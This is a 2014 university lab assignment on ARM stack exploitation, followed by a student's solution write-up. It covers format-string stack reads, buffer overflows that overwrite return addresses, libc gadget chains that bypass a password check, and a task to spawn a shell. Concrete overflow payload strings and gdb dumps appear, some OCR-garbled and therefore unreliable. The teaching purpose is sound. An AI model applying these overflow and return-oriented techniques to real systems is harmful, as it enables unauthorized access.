UNIVERSITY OF MIAMI, ELECTRICAL AND COMPUTER ENGINEERING

# Project 3: Sabotaging the StackAssigned: March 4th, 2014Due: March 24th, 2014 11:59pm

EEN 312, Spring 2014 Professor Eric W. D. Rozier

Maximum Score: 80pts

#### 1 Pre-Lab

Good evening EEN 312 students. Your mission, should you choose to accept it, is to develop a detailed understanding of ARM calling conventions and stack organization. In a series of missions you will learn to exploit stack organization on a series of executable files, gaining firsthand experience with one of the methods commonly used to exploit security weaknesses in operating systems and network servers. As always, should you, or any of your classmates suffer a segmentation fault, or have your processes killed, the University will disavow any knowledge of your enrollment in this class. This assignment will self-destruct in five seconds. Good luck!

**Important Note:** The purpose of this lab is to help you learn about the runtime operation of programs and to understand the nature of this form of security weakness, so you can avoid it when you write your own code. We do not condone the use of this or any other form of attack to gain unauthorized access to any system resources. There are criminal statutes governing such activities.

#### 2 Post-Lab

Handin Information: You should handin printouts of your work, include the printf statements used to make the exploit strings (where applicable) and a short write up on your solutions to each of the problems.

#### MISSION 0: FIELD TRAINING

Before we send you on your first real mission, we've decided to give you some field training to help you understand how to examine the stack. We will start by examining the following code using gdb.

Listing 1: Hello World

```
/* Hello World */
#include <stdio.h>
int main (int argc, char **argv) {
    printf("Hello World");
    char a;
}
```

Compile the above program using gcc as follows:

gcc -g -o helloworld helloworld.c

The -g option is used to load debugging symbols. Start up gdb with this program in the usual fashion with gdb helloworld.

We can view the stack layout directly using the command x/Nx \$sp where N is the number of consecutive double words you wish to examine. The command eXamine looks at a portion of memory, by feeding it the argument \$sp we ask it to begin looking at the memory address held in the stack pointer.

# MISSION 1: WE HAVE WAYS OF MAKING YOU PRINTF

#### 5 points

For your first mission, you will exploit a program that attempts to print out input passed to it on the command line. You will need to download the first mission pack from the website, format-mission.tar. The easiest way to do this is to run the command:

wget http://performalumni.org/erozier2/EEN312/format-mission.tar

You will then need to unpack the mission file to extract the necessary files, like this:

#### tar -x format-mission.tar

Lucky for you, our intelligence intercepted the source code for this mission, which you will find in format.c. The executable you will be attacking is in the file format. If you run the program:

#### format EEN312isawesome

It will print "EEN312isawesome" and terminate. We will be exploiting the prototype for the printf function, given below, to examine the stack.

#### printf(''format strings'', variable names);

Format strings are ASCIIZ strings used to specify and control the representation of different variables, we can use the special values printf scans for and recognizes to print arguments from the stack and display it on the screen. We will deceive printf and use it to read values off the stack using the %08x format string, which prints a variable as a sequence of 8 hexadecimal digits. Run the program in gdb with the following argument:

#### 

Now, after setting a breakpoint in gdb for main, examine the first 10 elements on the stack as before. Print off copies of the output of you both running the program and examining the stack. Explain the similarities or differences you see, and what they mean. What is the program using for the variables which printf expects?

### MISSION 2: INFILTRATING THE UNCALLABLE FUNCTION

#### 10 points

For your second mission, you will exploit a program that gets user input from the keyboard using the gets function from libc. Your mission is to overwrite the link register to call an uncallable function. You will need to download the first mission pack from the website, lr-mission.tar. The easiest way to do this is to run the command:

wget http://performalumni.org/erozier2/EEN312/lr-mission.tar

Lucky for you, our intelligence intercepted the source code for this mission, which you will find in secretfunction.c. The executable you will be attacking is in the file secretfunction. The executable will prompt you for a string, store it in a 10 character buffer, and then print the string.

What we want to do in this mission is overwrite the link register to change the results of a return call. Disasemble the function main using gdb and fund the branch to getBuffer. Note the address of the next instruction. Now, set a breakpoint for getBuffer, and continue to that breakpoint. The first thing done by the program is to push r11 and the stack pointer to the stack, and then to make space for the temporary buffer. Advance the program until 0x84ac. You should now examine the stack with a command similar to x/10x \$sp, and look for the return address you identified for the function. Our goal is to overwrite this address.

Try the command until \*0x84b4. You will be prompted for input, input the string AABBCCDDEE. Examine the stack again, note how it changed. The ascii codes for AABBCCDDEE are stored on the stack now, but note the order of the bytes. Note the A's, C's, and E's are stored in the lower order bytes, while the B's and D's are in the higher order bytes.

If we enter a string out of bounds of our buffer, it will begin over writing the stack. If we want to overwrite the link register, we must arrange for our input to be in hexidecimal format. To do this, first exit gdb, and use the command line tool "printf".

Enter the following command:

pi> printf ''AABBCCDDEEFFGGHH\x68\x84\x00\x00'' > input

This saves the sequence in quotes to the file input and interprets xYY as the hex digit YY.

Now run "gdb secretfunction" and before using the run command, set a breakpoint for getBuffer, run the following command:

(gdb) set args < input

This tells gdb to use the file "input" as standard in, so it will read the file you created with the printf tool as input. Run the program. Now examine the stack. Execute until \*0x84b4. Examine the stack. What happened? Type continue. What happens?

Try running the program without gdb, as such:

pi> secretfunction < input</pre>

What happens? Why?

Your next task will be to construct a buffer overflow which will cause the program to first print the text in secretFunction2() and then call secretFunction() and exit. As a hint you will need to jump into secretFunction2() after the stack changes are made, otherwise your planted address will not be put into the pc when it pops. Think carefully.

#### Mission 3: Turning a Library Function into a Double Agent

10 points

For your third mission, you will exploit a program that gets user input from the keyboard using the gets function from libc. You will need to download the first mission pack from the website, library-mission.tar. The easiest way to do this is to run the command:

#### wget http://performalumni.org/erozier2/EEN312/library-mission.tar

Lucky for you, our intelligence intercepted the source code for this mission, which you will find in bypassCode.c. The executable you will be attacking is in the file bypassCode. The executable will prompt you for your name, which it will store in a 10 character buffer, and will later prompt you for an integer which it will then use to seed a *linear congruential generator* to produce a value which it will compare to a checksum. The computation of this value is a complex mathematical operation based on large prime numbers. It will be difficult to figure it out, even after examining the source! Do not try!

To bypass the code we will turn a function into a double agent. Namely we will utilize the function inet6\_rth\_add. We can use gdb in "command mode" to produce the assembly language for this function. A series of commands is stored in the file "cmd.txt" in your mission pack. Take a look at it.

What you see here is a series of commands for gdb, the results of these commands can be stored in a file by running the following command:

#### pi> gdb bypassCode < cmd.txt > function.txt

Check the file function.txt, you will find the output of gdb. Examining the file we find the following:

#### Listing 2: function.txt

| $0  \mathrm{xb6f0f64c}$ | <+60>: | mov | r0, $r4$     |
|-------------------------|--------|-----|--------------|
| 0xb6f0f650              | <+64>: | рор | $\{r4, pc\}$ |

Create an input to the program, as in the previous mission, which uses a buffer overflow to jump to the pop statement, pops a value from the stack into r4, and then jumps to the move to place that statement into r0 to alter the return value of getBuffer. Becareful to overwrite the stack in such a way that you do not disturb the necessary values stored there. It may be helpful to diagram the entire stack for the call chain created.

### MISSION 4: EVERY SPY NEEDS GADGETS

#### 20 points

For your fourth mission, you will exploit a program that gets user input from the keyboard using the gets function from libc. You will need to download the first mission pack from the website, gadget-mission.tar. The easiest way to do this is to run the command:

#### wget http://performalumni.org/erozier2/EEN312/gadget-mission.tar

Lucky for you, our intelligence intercepted the source code for this mission, which you will find in gadgetFunction.c. The executable you will be attacking is in the file gadgetFunction. Notice the function within the executable called gadgetFunction(). Your mission will be to call this function with arbitrary arguments, and then return to main after it would have normally been called.

In the previous missions we learned how to change the link register, and to use functions in libc to modify register values by using code from other functions. Many such functions exist in the standard libraries linked to all executables. These bits of code are called **gadgets**. For this mission you will learn how to search for, identify, and utilize gadgets.

Run the command:

#### pi> objdump -d /lib/arm-linux-gnueabihf/libc.so.6 > libc.txt

When it finishes, a full listing of libc's assembly will be in "libc.txt". We want to search this for gadgets. A useful command will be grep type: man grep on the command line to read the manual page for grep. The grep command can help you search files. We will use it to search "libc.txt" for gadgets. Some helpful hints:

- Grep calls can be chained with the pipe | operator. So: grep mov libc.txt | grep ''r0, r4'' will search for lines which contain the string "mov" and then search the matching lines for the string "r0, r4".
- Running grep with the flag -A N will add the next N lines after any matching input to the output.
- Running grep with the flag –B N will add the previous N lines before any matching input to the output.

Example:

#### grep -A 1 mov libc.txt | grep -A 1 ''r0, r4'' | grep -B 1 pop

First searches libc.txt for all instructions with "mov" in them, and then produces as output a set of those instructions, and very next instruction afterwards. It then passes the output to grep which searches for lines with registers r0 and r4 and produces as output a set of those instructions, and very next instruction afterwards. It then passes the output to grep which searches for lines with the command "pop" in them, and produces as output a set of those lines, and the previous line before it.

The final output is all mov instructions with parameters "r0, r4" followed by a pop instruction.

When finding gadgets it is important to get the code as it appears in our executable, which will be slightly different. Examine libc.txt with the **less** command and search it for the line number indicated in our grep search. Find the label name it appears under, and then set up a command file, similar to that used in the previous mission, to disassemble the function and find the addresses of the desired instructions.

# MISSION IMPOSSIBLE: HACKING INTO THE ENEMY PROGRAM

#### 35 points

Your final mission is to take any of the previous missions, and use the original executable, and a buffer overflow to get access to a "shell". To do so you will want to use the standard library function system to get access to a shell command. Type the command man system for more information on this function. You will want to set it up with the argument "/bin/sh".

# Lab 3 – Sabotaging the Stack

Nathan Paternoster

# Mission 1

Purpose - To understand buffer overflows.



# Description

When the program is run normally it outputs the string that the user enters. However when we input

# Mission 2

**Purpose** – To implement buffer overflow by calling two "uncallable" functions – secretFunction and secretFunction2.

#### **Solution input =**

"AABBCCDDEEFFGGHH\x88\x84\x00\x00IIJJ\x68\x84\x00\x00"



secretFunction2 output followed by secretFunction output

| Reading symbols from /h | ome/grav | in/oroject3/lr-mission/secretfunction(no debugging symbols found)done. |
|-------------------------|----------|------------------------------------------------------------------------|
| (gdh) disas main        |          |                                                                        |
| Dump of assembler code  | for func | tion main:                                                             |
| 0x000084d0 <+0>:        | push     | (r11, 1r)                                                              |
| 0x000084d4 <+4>:        | add      | r11, sp. #4                                                            |
| 0x000084d8 <+8>:        | ldr      | r3. [pc. #20] : 0x84f4 <main+36></main+36>                             |
| 0x000084dc <+12>:       | mov      | r0, r3                                                                 |
| 0x000084e0 <+16>:       | ы        | 0x8368 <printf></printf>                                               |
| 0x000084e4 <+20>:       | ы        | 0x849c <getbuffer></getbuffer>                                         |
| 0x000084e8 <+24>:       | mov      | r3, #0                                                                 |
| 0x000084ec <+28>:       | mov      | re, r3                                                                 |
| 0x000084f0 <+32>:       | рор      | (r11, pc)                                                              |
| 0x000084f4 <+36>:       | andeg    | r8, r0, r4, lsr #11                                                    |
| End of assembler dump.  |          |                                                                        |
| (gdb) disas getBuffer   |          |                                                                        |
| Dump of assembler code  | for func | tion getBuffer:                                                        |
| 0x0000849c <+0>:        | push     | {r11, lr}                                                              |
| 0x000084a0 <+4>:        | add      | r11, sp, #4                                                            |
| 0x000084a4 <+8>:        | sub      | sp, sp, #16                                                            |
| 0x000084a8 <+12>:       | sub      | r3, r11, #16                                                           |
| 0x000084ac <+16>:       | mov      |                                                                        |
| 0x000084b0 <+20>:       | 61       | 0x8374 <gets></gets>                                                   |
| 0x000084b4 <+24>:       | sub      | r3, r11, #16                                                           |
| 0x000084b8 <+28>:       | mov      | r0, r3                                                                 |
| 0x000084bc <+32>:       | bl       | 0x8380 <puts></puts>                                                   |
| 0x000084c0 <+36>:       | mov      | r3, #1                                                                 |
| 0x000084c4 <+40≻:       | mov      | r0, r3                                                                 |
| 0x000084c8 <+44>:       | sub      | sp, r11, #4                                                            |
| 0x000084cc <+48>:       | рор      | (r11, pc)                                                              |
| End of assembler dump.  |          |                                                                        |
| (gdb) disas secretFunct | ion      |                                                                        |
| Dump of assembler code  | for func | ition secretFunction:                                                  |
| 0x00008468 <+0>:        | push     | (r11, 1r)                                                              |
| 0x0000846c <+4>:        | add      | r11, sp, #4                                                            |
| 0x00008470 <+8>:        | ldr      | r0, [pc, #8] ; 0x8480 <secretfunction+24></secretfunction+24>          |
| 0x00008474 <+12>:       | ы        | 0x8380 <puts></puts>                                                   |
| 0x00008478 <+16>:       | mov      | r0, #0                                                                 |
| 0x0000847c <+20>:       | ы        | 0x83a4 <exit></exit>                                                   |
| 0x00008480 <+24>:       | andeq    | r8, r0, r8, ror #10                                                    |
| End of assembler dump.  |          |                                                                        |
| (gdb) disas secretFunct | :10n2    |                                                                        |
| Dump of assembler code  | for func | tion_secretFunction2:                                                  |
| 0x00008484 <+0>:        | push     |                                                                        |
| 0x00008488 <+4>:        | add      | r11, sp, #4                                                            |
| 0x0000848c <+8>:        | ldr      | r0, [pc, #4] ; 0x8498 <secretfunction2+20></secretfunction2+20>        |
| 0x00008490 <+12>:       | ы        | Ux838U <puts></puts>                                                   |
| 0x00008494 <+16>:       | рор      | {r11, pc}                                                              |
| UXUUUU8498 <+20>;       | anded    |                                                                        |

```
End of assembler dump.
(gdb) b *0x84b4
Breakpoint 1 at 0x84b4
(gdb) b *0x8494
(gdb) set args < solution
Starting program: /home/grayjin/project3/lr-mission/secretfunction < solution
Breakpoint 1, 0x000084b4 in getBuffer ()
(gdb) x/10x $sp
                0x000085a4
                                0x42424141
                                                 0x44444343
0xbefff628:
                                                                 0x46464545
0xbefff638:
                                                                 0x00008468
                0x48484747
                                0×00008488
                                                 0x4a4a4949
0xbefff648:
                                Axhefff794
                0xb6fc0000
(gdb) c
Continuing.
Enter a string:AABBCCDDEEFFGGHH??
I shouldn't be called either!
Breakpoint 2, 0x00008494 in secretFunction2 ()
(gdb) x/10x $sp
                                                 0xb6fc0000
               0x4a4a4949
                                0x00008468
                                                                 0xbefff794
0xbefff640:
                0×00000001
                                0×000084d0
0xbefff650:
                                                 0x00000000
                                                                 A×00000000
0xbefff660:
                                0x00000000
[Inferior 1 (process 22175) exited normally]
```

# Description

In getBuffer our string input is put in in the "gets" function. The stack looks like what it is displayed as at Breakpoint 1. When getBuffer finishes it reads in our value "0x00008488" into the pc and branches there. That address is the second line of secretFunction2. In secretFunction2 the stack now looks like what it is displayed as at Breakpoint 2. When secretFunction2 finishes our dummy value (the first byte on the stack) is placed into r11 and then "0x00008468" is placed into the pc. The program then branches to that address which is the first line of the secretFunction. The program runs through secretFunction and then exits normally.

# Mission 3

**Purpose –** To use buffer overflows to bypass a part of code and manipulate return registers to pass a password check.

# **Solution input =**



# Description

In "getBuffer" we overwrote the user input in the gets function. The first thing we overwrote was the address of r11: x60xf6xffxbe. This is what was originally in r11. We kept it the same to not interfere with the program. Then we wrote the address of the pop instruction in the inet6\_rth\_add function (x50x06xf1xb6) to jump to when the "gets" function finishes. Next we pushed the value of "1" which is the value that "checkPassword" must receive to authenticate the user. Then we pushed the address of the mov instruction right before the pop instruction (x4cx06xf1xb6). This way the program will jump back 1 line and write the value of 1 into r0. Then we wrote "IIJJ" nonsense values to place into r4 and finally the address right after the "getBuffer" function finishes so that it will skip everything else in getBuffer. The /n10 will be to input "10" into the check password function to prevent it from going into an infinite loop.

We got the "Authenticated!" message but still ended with a segmentation fault.

# Mission 4

**Purpose –** To identify "gadgets," or sets of instructions in library functions that can be used to insert our own code - namely a 'pop' and 'mov' statement pair.

| 13   | a7ec:  | e1a00004 | mov   | r0, r4       |     |     |     |        |    |
|------|--------|----------|-------|--------------|-----|-----|-----|--------|----|
| 1:   | a7f0:  | e8bd40f8 | non   | (r3, r4, r5, | r6. | r7. | 1r3 |        |    |
|      |        |          |       |              |     |     |     |        |    |
|      |        | -1-00004 |       |              |     |     |     |        |    |
| 23   | STTU:  | e1a00004 | mov   | r0, r4       |     |     |     |        |    |
| - 23 | 3ff4:  | e8bd4010 | рор   | {r4, lr}     |     |     |     |        |    |
|      |        |          |       |              |     |     |     |        |    |
| - 23 | ac14:  | e1a00004 | mov   | r0, r4       |     |     |     |        |    |
| 2:   | ac18:  | e8bd4010 |       | (r4, 1r)     |     |     |     |        |    |
|      |        |          |       |              |     |     |     |        |    |
|      | Soda - | -1-00004 |       |              |     |     |     |        |    |
| 21   | D9UC:  | e1400004 | IIIUV | 10, 14       |     |     |     |        |    |
| - 21 | Б9е⊍:  | e8bd8010 | рор   | {r4, pc}     |     |     |     |        |    |
|      |        |          |       |              |     |     |     |        |    |
| - 20 | d104:  | e1a00004 | MOV   | r0, r4       |     |     |     |        |    |
| - 20 | d108:  | e8bd8070 | DOD   | {r4, r5, r6, | DC} |     |     |        |    |
|      |        |          |       |              |     |     |     |        |    |
| 5.   | 47581  | a1a00004 | MOV   | r0 r4        |     |     |     |        |    |
|      | 4250.  | -0540070 | 110 4 | 10, 14       |     |     |     |        |    |
| 20   | a25C:  | esbas0/0 | pop   | {r4, r5, r6, | pc} |     |     |        |    |
|      |        |          |       |              |     |     |     |        |    |
| - 20 | da20:  | e1a00004 | mov   | r0, r4       |     |     |     |        |    |
| - 20 | da24:  | e8bd80f8 | рор   | {r3, r4, r5, | r6, | r7, | pc} |        |    |
|      |        |          |       |              |     |     |     |        |    |
| 20   | db24+  | e1a00004 | mov   | r0 r4        |     |     |     |        |    |
|      | 4670,  | ~0540070 | 000   | 10, 14       | 200 |     |     |        |    |
| 21   | 0020;  | 20000070 | hoh   | /14/ 10/ 10/ | be) |     |     |        |    |
|      |        |          |       |              |     |     |     |        |    |
| 3:   | 169c:  | e1a00004 | MOV   | r0, r4       |     |     |     |        |    |
| 30   | 16a0:  | e8bd85f8 | рор   | {r3, r4, r5, | r6, | r7, | r8, | sl, po | =} |
|      |        |          |       |              |     |     |     |        |    |

**Solution –** Using the "grep" command we located all of the instances of mov instructions that took "r0, r4" followed by a pop instruction. We chose one of these instances and located that address in memory to be used as our "gadget":

grep -A 1 mov libc.txt | grep -A 1 "r0, r4" | grep -B 1 pop

#### Description

These are some of the results from our search. We chose to implement the gadget at address "2b9dc" and "2b9e0." Then we used the "less" command to examine libc.txt and find which function these two lines belonged to. We located the address in the libc.txt and determined that it

belonged to the "catclose" function. The next thing to do is to go back to gdb and examine the function contents to determine the actual address of our gadget to jump to.

In gdb, we wrote a command file to run the gdb debugger and examine the "catclose" function to determine the actual address of our gadget.

|     | 2b948:                                                            | e1a00006    | mov    | r0, r6                                                                                                    |
|-----|-------------------------------------------------------------------|-------------|--------|----------------------------------------------------------------------------------------------------|
|     | 2b94c:                                                            | e8bd85f8    | рор    | {r3, r4, r5, r6, r7, r8, s1, pc}                                                                                                    |
|     | 26950:                                                            | 000ff770    | andeq  | pc, pc, r0, ror r7 ; <unpredictable></unpredictable>                                                                                                    |
|     |                                                                   |             |        |                                                                                                    |
| 000 | 02b954 <catcl< td=""><td>ose&gt;:</td><td></td><td></td></catcl<> | ose>:       |        |                                                                                                    |
|     | 26954:                                                            | e3700001    | cmn    | r0, #1                                                                                                    |
|     | 26958:                                                            | e92d4010    | push   | {r4, lr}                                                                                                    |
|     | 2b95c:                                                            | e1a04000    | mov    | r4, r0                                                                                                    |
|     | 26960:                                                            | 0a000018    | beg    | 2b9c8 <catclose+0x74></catclose+0x74>                                                                                                    |
|     | 26964:                                                            | e5903000    | ldr    | r3, [r0]                                                                                                    |
|     | 26968:                                                            | e3530000    | cmp    | r3, #0                                                                                                    |
|     | 2b96c:                                                            | 0a000007    | beg    | 2b990 <catclose+0x3c></catclose+0x3c>                                                                                                    |
|     | 26970:                                                            | e3530001    | CMP    | r3, #1 confidence and a set of the set of the set of th |
|     | 26974:                                                            | 1a00000c    | bne    | 2b9ac <catclose+0x58></catclose+0x58>                                                                                                    |
|     | 26978:                                                            | e5900014    | ldr    | r0, [r0, #20]                                                                                                    |
|     | 2b97c:                                                            | ebffa6c1    | ы      | 15488 <h errno+0x15454=""></h>                                                                                                    |
|     | 26980:                                                            | e1a00004    | mov    | r0, r4                                                                                                    |
|     | 26984:                                                            | ebffa6bf    | ы      | 15488 <h errno+0x15454=""></h>                                                                                                    |
|     | 26988:                                                            | e3a00000    | mov    | r0, #0                                                                                                    |
|     | 2b98c:                                                            | e8bd8010    | DOD    | {r4, pc}                                                                                                    |
|     | 26990:                                                            | e5941018    | ldr    | r1, [r4, #24]                                                                                                    |
|     | 26994:                                                            | e5900014    | ldr    | r0, [r0, #20]                                                                                                    |
| 0   | 26998:                                                            | eb026dcc    | ы      | c70d0 <munmap></munmap>                                                                                                    |
|     | 2b99c:                                                            | e1a00004    | mov    | r0, r4                                                                                                    |
|     | 2b9a0:                                                            | ebffa6b8    | ы      | 15488 <h errno+0x15454=""></h>                                                                                                    |
|     | 2b9a4:                                                            | e3a00000    | mov    | r0. #0                                                                                                    |
|     | 2b9a8:                                                            | e8bd8010    | DOD    | {r4, pc}                                                                                                    |
|     | 2b9ac:                                                            | e59f3030    | ldr    | r3, [pc, #481 ; 2b9e4 <catclose+0x90></catclose+0x90>                                                                                                    |
|     | 26960:                                                            | ebffb08e    | ы      | 17bf0 <gnu get="" libc="" version+0x274=""></gnu>                                                                                                    |
|     | 26964:                                                            | e79f3003    | ldr    | r3, [pc, r3]                                                                                                    |
|     | 26968:                                                            | e3a02009    | mov    | r2, #9                                                                                                    |
|     | 2b9bc:                                                            | e7802003    | str    | r2, [r0, r3]                                                                                                    |
|     | 2b9c0:                                                            | e3e00000    | myn    | r0, #0                                                                                                    |
|     | 2b9c4:                                                            | e8bd8010    | рор    | {r4, pc}                                                                                                    |
|     | 2b9c8:                                                            | e59f3018    | ldr    | r3, [pc, #24] ; 2b9e8 <catclose+0x94></catclose+0x94>                                                                                                    |
|     | 2b9cc:                                                            | ebffb087    | ы      | 17bf0 <gnu get="" libc="" version+0x274=""></gnu>                                                                                                    |
|     | 2b9d0:                                                            | e79f3003    | ldr    | r3, [pc, r3]                                                                                                    |
|     | 2b9d4:                                                            | e3a02009    | mov    | r2, #9                                                                                                    |
|     | 2b9d8:                                                            | e7802003    | str    | r2, [r0, r3]                                                                                                    |
|     | 2b9dc:                                                            | e1a00004    | mov    | r0, r4                                                                                                    |
|     | 2b9e0:                                                            | e8bd8010    | DOD    | {r4, pc}                                                                                                    |
|     | 2b9e4:                                                            | 000ff6f8    | strdea | pc, [pc], -r8                                                                                                    |
|     | 2b9e8:                                                            | 000ff6dc    | ldrdea | pc, [pc], -ip Deviation (a) wa                                                                                                    |
|     |                                                                   |             |        |                                                                                                    |
| 000 | 02b9ec < ope                                                      | n catalog>: |        |                                                                                                    |
|     | 2b9ec:                                                            | e92d4ff0    | push   | {r4, r5, r6, r7, r8, r9, s1, fp, lr}                                                                                                    |
|     | 2b9f0:                                                            | e28db020    | add    | fp, sp, #32                                                                                                    |
|     |                                                                   |             |        |                                                                                                    |

#### EEN312

# 3/31/14

| GNU gdb (GDB) 7.4.1-deb                                                           | ian        |                                                                                                    |  |  |  |
|-----------------------------------------------------------------------------------|------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Copyright (C) 2012 Free                                                           | Softwar    | e Foundation, Inc.                                                                                                    |  |  |  |
| License GPLv3+: GNU GPL                                                           | version    | 3 or later <http: gnu.org="" gpl.html="" licenses=""></http:>                                                                                                    |  |  |  |
| This is free software: you are free to change and redistribute it.                |            |                                                                                                    |  |  |  |
| There is NO WARRANTY, t                                                           | o the ex   | tent permitted by law. Type "show copying"                                                                                                    |  |  |  |
| and "show warranty" for                                                           | details    |                                                                                                    |  |  |  |
| This GDB was configured                                                           | as "arm    | -linux-gnueabihf".                                                                                                    |  |  |  |
| For bug reporting instr                                                           | uctions.   | please see:                                                                                                    |  |  |  |
| <http: sof<="" td="" www.gnu.org=""><td>tware/gd</td><td>b/bugs/&gt;</td></http:> | tware/gd   | b/bugs/>                                                                                                    |  |  |  |
| Reading symbols from /h                                                           | ome/grav   | in/project3/gadget-mission/gadgetEunction(no debugging symbols found)done.                                                                                                    |  |  |  |
| (gdb) (gdb) Breaknoint                                                            | 1 at 0x8   | ,,,                                                                                                    |  |  |  |
| (gdb) Starting program:                                                           | /home/g    | raviin/project3/gadget-mission/gadgetFunction                                                                                                    |  |  |  |
|                                                                                   |            | astronue                                                                                                    |  |  |  |
| Breaknoint 1. 0x000084a                                                           | c in mai   | n ()                                                                                                    |  |  |  |
| (gdh) Dump of assembler                                                           | code fo    | function catclose:                                                                                                    |  |  |  |
| Axb6ec0954 <+0>:                                                                  | cmn        |                                                                                                    |  |  |  |
| 0xb6ec0958 <+4>:                                                                  | nush       |                                                                                                    |  |  |  |
| 0xb6ec095c <+8>:                                                                  | mov        |                                                                                                    |  |  |  |
| 0xb6ec0960 <+12>                                                                  | bea        | WyhCarO9r8 Kratrloret116>                                                                                                    |  |  |  |
| 0xb6ec0964 <+16>                                                                  | lde        |                                                                                                    |  |  |  |
| 0xb0ec0904 <1107;                                                                 | con.       |                                                                                                    |  |  |  |
| 0xb6ec0966 <+24>                                                                  | beg        |                                                                                                    |  |  |  |
| 0x06ec096C >+244;<br>0x66ec0070 <+28>;                                            | beq        |                                                                                                    |  |  |  |
| 0x06ec0970 >+264;<br>0x66ec0074 <+208;                                            | Cmp<br>bbo |                                                                                                    |  |  |  |
